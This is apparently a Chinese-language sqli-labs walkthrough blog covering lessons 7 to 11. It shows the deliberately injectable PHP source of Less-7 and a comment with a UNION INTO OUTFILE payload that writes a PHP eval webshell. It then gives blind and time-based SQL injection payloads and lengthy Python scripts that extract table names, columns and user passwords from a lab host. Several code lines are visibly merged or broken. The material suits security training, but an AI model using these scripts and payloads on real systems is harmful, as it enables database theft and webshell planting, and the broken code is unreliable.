<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-7 Dump into Outfile</title> </head> <body bgcolor="#000000"> <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00"> <?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity <!-- $sql="SELECT * FROM users WHERE id=(('1')) union select 1,2,'<?php @eval($_POST[`cmd`])?>' into outfile './test1.txt' --+')) LIMIT 0,1"; -->
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result); if($row)
{
echo '<font color= "#FFFF00">';
echo 'You are in.... Use outfile......';
echo "<br>";
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
echo 'You have an error in your SQL syntax';
//print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";} ?>
</font> </div></br></br></br><center>
<img src="../images/Less-7.jpg" /></center>
</body>
</html>
源码
Your Login name:/var/lib/mysql/
Your Password:/usr/
1、basedir 参数
解释:该参数指定了安装 MySQL 的安装路径,填写全路径可以解决相对路径所造成的问题。
例如:basedir="E:/dev/MySQL/MySQL Server 5.2/"表示我的 MySQL 安装在 E:/dev/MySQL/MySQL Server 5.2/ 路径下。
2、datadir 参数
解释:该参数指定了 MySQL 的数据库文件放在什么路径下。数据库文件即我们常说的 MySQL data 文件。
例如:datadir="E:/dev/MySQL/MySQL Server 5.2/Data/"则表示我的 MySQL 数据库文件放在 E:/dev/MySQL/MySQL Server 5.2/Data/ 路径下。
Less-8:单引号闭合的回显盲注
判断条件:
单引号:
?id=1' and '1
?id=1' and '0
这次实验的是usrs表中的password,发现直接遍历会出现大小写不敏感的错误,又写了一个ascii版本,可以区分大小写,后来查资料才知道,有可能是sql不区分大小写导致的
'''
@Modify Time @Author
------------ -------
2019/10/4 10:21 laoalo
'''
import requests
from lxml import etree
import time tag = "You are in..........."
d = "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM,-@!"
def database_length():
'''
数据库长度爆破
:return: 数据库长度
'''
global tag
url = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length(database())="
i = 0
while True:
urls = url + str(i) + '%23'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment=htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def database_name(length):
'''
爆破数据库名
:param length: 数据库长度
:return: 数据库名
'''
global d
database=""
for j in range(length+1):
for i in d:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and left(database(),"+str(j)+")='"+database+i+"'--+"
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
database += i
break
return database
def table_name_no_ascii(length):
'''
不用ascii的方法求表名,就直接遍历字典,等有空的时候完善
:param length:
:return:
'''
global d
table=""
for j in range(length+1):
for i in d:
urls="http://192.168.40.165/sqli-labs-master/Less-8/?id=1'and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)"+i+"--+"
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table += i
break
return table
def table_length():
'''
计算当前数据库中所有的表的长
:return: 表长
'''
global tag
i = 0
while True:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length((select group_concat(table_name) from information_schema.columns where table_schema=database()))=" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def table_name(length):
'''
ascii法爆破数据表
:return: 表长
'''
global tag table=""
for j in range(length+1):
'''
i 的往上增,直到超了
'''
i = 0
while i<=122:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(j)+",1))<" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
'''
print("开始自减")
while i>0:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(j)+",1))=" +str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def colums_length(table_name):
'''
查询指定表的字段值
:param table_name: 表名
:return:
'''
global tag
i = 0
while i<1000:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'))=" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def column_name(length,table_name):
'''
ascii法爆破字段
:return: 表长
'''
global tag table=""
for j in range(length+1):
'''
10的往上增,直到超了
'''
i = 0
while i<=122:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'),"+str(j)+",1))<" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
'''
print("开始自减")
while i>0:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'),"+str(j)+",1))=" +str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def data_length(colums,table):
'''
得到数据的长度
:param colums: 字段名
:param table: 表名
:return: 数据的长度
'''
global tag
i = 0
while i < 1000:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length((select group_concat("+colums+") from "+table+"))="+str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def data_datail(length,colums,table):
'''
得到数据表中的值
:param length: 值得长度
:param colums: 查询的字段名
:param table: 查询的表名
:return: 字段值
'''
global d
data = ""
for j in range(1,length+1):
for i in d:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and left((select group_concat("+colums+") from "+table+"), "+str(j)+" )='"+data+i+"'--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
data += i
print(colums,'字段值=',data)
break
print(data) if __name__ == '__main__':
# print(table_length()) #90
# print(table_name(90)) #emails,referers,uagents,users
# print(colums_length('users')) #70
# print(column_name(70,'users')) #user_id,first_name,last_name,user,password,avatar,id,username,password,user_id,first_name,last_name,user,password,avatar,id,username,password
# print(data_length('password','users'))#96

print(data_datail(96,'password','users'))#dumb,i-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4dumb,i-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
全小写版
'''
@Modify Time @Author
------------ -------
2019/10/4 10:21 laoalo
'''
import requests
from lxml import etree
import time tag = "You are in..........."
d = "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM,-@!"
def database_length():
'''
数据库长度爆破
:return: 数据库长度
'''
global tag
url = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length(database())="
i = 0
while True:
urls = url + str(i) + '%23'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment=htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def database_name(length):
'''
爆破数据库名
:param length: 数据库长度
:return: 数据库名
'''
global d
database=""
for j in range(length+1):
for i in d:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and left(database(),"+str(j)+")='"+database+i+"'--+"
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
database += i
break
return database
def table_name_no_ascii(length):
'''
不用ascii的方法求表名,就直接遍历字典,等有空的时候完善
:param length:
:return:
'''
global d
table=""
for j in range(length+1):
for i in d:
urls="http://192.168.40.165/sqli-labs-master/Less-8/?id=1'and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)"+i+"--+"
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table += i
break
return table
def table_length():
'''
计算当前数据库中所有的表的长
:return: 表长
'''
global tag
i = 0
while True:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length((select group_concat(table_name) from information_schema.columns where table_schema=database()))=" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def table_name(length):
'''
ascii法爆破数据表
:return: 表长
'''
global tag table=""
for j in range(length+1):
'''
i 的往上增,直到超了
'''
i = 0
while i<=122:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(j)+",1))<" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
'''
print("开始自减")
while i>0:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(j)+",1))=" +str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def colums_length(table_name):
'''
查询指定表的字段值
:param table_name: 表名
:return:
'''
global tag
i = 0
while i<1000:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'))=" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def column_name(length,table_name):
'''
ascii法爆破字段
:return: 表长
'''
global tag table=""
for j in range(length+1):
'''
10的往上增,直到超了
'''
i = 0
while i<=122:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'),"+str(j)+",1))<" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
'''
print("开始自减")
while i>0:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'),"+str(j)+",1))=" +str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def data_length(colums,table):
'''
得到数据的长度
:param colums: 字段名
:param table: 表名
:return: 数据的长度
'''
global tag
i = 0
while i < 1000:
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and length((select group_concat("+colums+") from "+table+"))="+str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def data_datail(length,colums,table):
'''
得到数据表中的值
:param length: 值得长度
:param colums: 查询的字段名
:param table: 查询的表名
:return: 字段值
'''
global d
data = ""
for j in range(1,length+1):
for i in range(32,128):
urls = "http://192.168.40.165/sqli-labs-master/Less-8/?id=1' and ascii(substring((select group_concat("+colums+") from "+table+"),"+str(j)+",1))="+str(i)+"--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
data += chr(i)
print(colums,'字段值=',data)
break
# print(data) if __name__ == '__main__':
# print(table_length())
# print(table_name(90))
# print(colums_length('users'))
# print(column_name(70,'users'))
# print(data_length('password','users'))
print(data_datail(96,'password','users'))
正确版

Less-9:时间盲注+单引号闭合
单引号+时间盲注:
?id=1' and sleep(3)--+
'''
@Modify Time @Author
------------ -------
2019/10/2 20:04 laoalo
'''
# -*- coding:utf-8 -*-
import requests
import time url = "http://192.168.40.165/sqli-labs-master/Less-9/?id=1'"
def database_length():
global url
for i in range(1,10000):
sql = url + " and if((select length(database()))>"+str(i)+",0,sleep(3)) +--+"
s_time = time.time()
response = requests.get(url=sql,timeout=3)
e_time = time.time()
print(sql)
if(e_time-s_time) > 3:
print("数据库长:",i)
break
def database_name(database_length):
global url
sql = url + " and if(ascii(substr((select database()),{num},1))>{asc},0,sleep(3)) +--+"
db_name = ''
for num in range(1, database_length+1):
for asc in range(ord('a'), ord('z') + 1):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
db_name += chr(asc)
print("数据库名:",db_name)
break
def table_length(database_name):
global url
for i in range(1, 10000):
sql = url + " and if((select length((select group_concat(table_name) from information_schema.tables where table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(3)) +--+"
s_time = time.time()
response = requests.get(url=sql, timeout=3)
e_time = time.time()
print(sql)
if (e_time - s_time) > 3:
print(database_name,"中的所有数据表名长:", i)
break
def table_name(table_length,database_name):
global url
sql = url + " and if(ascii(substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(3)) +--+"
table_name = ''
for num in range(1, table_length + 1):
for asc in range(32, 128):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
table_name += chr(asc)
print("所有的数据表名:", table_name)
break
def column_length(table_name,database_name):
global url
for i in range(1, 10000):
sql = url + " and if((select length((select group_concat(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(3)) +--+"
s_time = time.time()
requests.get(url=sql, timeout=3)
e_time = time.time()
# print(sql)
if (e_time - s_time) > 3:
print(table_name, "中的所有字段名长:", i)
break
def column_name(column_length,table_name,database_name):
global url
sql = url + " and if(ascii(substr((select group_concat(column_name separator '@') from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(3)) +--+"
table_name = ''
for num in range(1, column_length + 1):
for asc in range(32, 128):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
table_name += chr(asc)
print("所有的数据表名:", table_name)
break
def data_length(column_name,table_name):
global url
for i in range(1, 10000):
sql = url + " and if((select length((select group_concat("+column_name+" separator '@') from " + table_name + ")))>" + str(i) + ",0,sleep(3)) +--+"
s_time = time.time()
requests.get(url=sql, timeout=3)
e_time = time.time()
# print(sql)
if (e_time - s_time) > 3:
print(column_name, "字段的值长:", i)
break
def data_detail(data_length,column_name,table_name):
global url
sql = url + " and if(ascii(substr((select group_concat("+column_name+" separator '@') from " + table_name + "),{num},1))>{asc},0,sleep(3)) +--+"
data = ''
for num in range(1, data_length + 1):
for asc in range(32, 128):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
data += chr(asc)
print(column_name,"字段的值:", data)
break
if __name__ == '__main__':
# database_length() # 8
# database_name(8) #security
# table_length('security')#security 中的所有数据表名长: 29
# table_name(29, 'security')#所有的数据表名: emails@referers@uagents@users
# column_length('users','security') #20
# column_name(20,'users','security')#所有的数据表名: id@username@password
# data_length('username', 'users')#91

data_detail(91, 'username', 'users')#username 字段的值: Dumb@Angelina@Dummy@secure@stupid@superman@batman@admin@admin1@admin2@admin3@dhakkan@admin4
脚本
Less-10:时间盲注+双引号闭合
双引号+时间盲注
?id=1" and sleep(3)--+
'''
@Modify Time @Author
------------ -------
2019/10/2 16:56 laoalo
'''
# -*- coding:utf-8 -*-
import requests
import time url = 'http://192.168.40.165/sqli-labs-master/Less-10/?id=1"'
def database_length():
global url
for i in range(1,10000):
sql = url + " and if((select length(database()))>"+str(i)+",0,sleep(3)) +--+"
s_time = time.time()
response = requests.get(url=sql,timeout=3)
e_time = time.time()
print(sql)
if(e_time-s_time) > 3:
print("数据库长:",i)
break
def database_name(database_length):
global url
sql = url + " and if(ascii(substr((select database()),{num},1))>{asc},0,sleep(3)) +--+"
db_name = ''
for num in range(1, database_length+1):
for asc in range(ord('a'), ord('z') + 1):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
db_name += chr(asc)
print("数据库名:",db_name)
break
def table_length(database_name):
global url
for i in range(1, 10000):
sql = url + " and if((select length((select group_concat(table_name) from information_schema.tables where table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(3)) +--+"
s_time = time.time()
response = requests.get(url=sql, timeout=3)
e_time = time.time()
print(sql)
if (e_time - s_time) > 3:
print(database_name,"中的所有数据表名长:", i)
break
def table_name(table_length,database_name):
global url
sql = url + " and if(ascii(substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(3)) +--+"
table_name = ''
for num in range(1, table_length + 1):
for asc in range(32, 128):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
table_name += chr(asc)
print("所有的数据表名:", table_name)
break
def column_length(table_name,database_name):
global url
for i in range(1, 10000):
sql = url + " and if((select length((select group_concat(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(3)) +--+"
s_time = time.time()
requests.get(url=sql, timeout=3)
e_time = time.time()
# print(sql)
if (e_time - s_time) > 3:
print(table_name, "中的所有字段名长:", i)
break
def column_name(column_length,table_name,database_name):
global url
sql = url + " and if(ascii(substr((select group_concat(column_name separator '@') from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(3)) +--+"
table_name = ''
for num in range(1, column_length + 1):
for asc in range(32, 128):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
table_name += chr(asc)
print("所有的数据表名:", table_name)
break
def data_length(column_name,table_name):
global url
for i in range(1, 10000):
sql = url + " and if((select length((select group_concat("+column_name+" separator '@') from " + table_name + ")))>" + str(i) + ",0,sleep(3)) +--+"
s_time = time.time()
requests.get(url=sql, timeout=3)
e_time = time.time()
# print(sql)
if (e_time - s_time) > 3:
print(column_name, "字段的值长:", i)
break
def data_detail(data_length,column_name,table_name):
global url
sql = url + " and if(ascii(substr((select group_concat("+column_name+" separator '@') from " + table_name + "),{num},1))>{asc},0,sleep(3)) +--+"
data = ''
for num in range(1, data_length + 1):
for asc in range(32, 128):
s_time = time.time()
requests.get(sql.format(num=num, asc=asc))
e_time = time.time()
if (e_time - s_time) > 3:
data += chr(asc)
print(column_name,"字段的值:", data)
break
if __name__ == '__main__':
# database_length() # 8
# database_name(8) #security
# table_length('security')#security 中的所有数据表名长: 29
# table_name(29, 'security')#所有的数据表名: emails@referers@uagents@users
# column_length('users','security') #20
# column_name(20,'users','security')#所有的数据表名: id@username@password
# data_length('username', 'users')#91
data_detail(91, 'username', 'users')#username 字段的值: Dumb@Angelina@Dummy@secure@stupid@superman@batman@admin@admin1@admin2@admin3@dhakkan@admin4
跟9一样就改了个url
POST篇



Less-11:post注入
终于开始写post型的了,一开始打开这个界面真的是一脸懵逼,在逛了一波攻略,在师傅博客的点播下,才发现这个的套路跟less-1一毛一样,就是形似变化一下,可能不那么直接罢了Orz
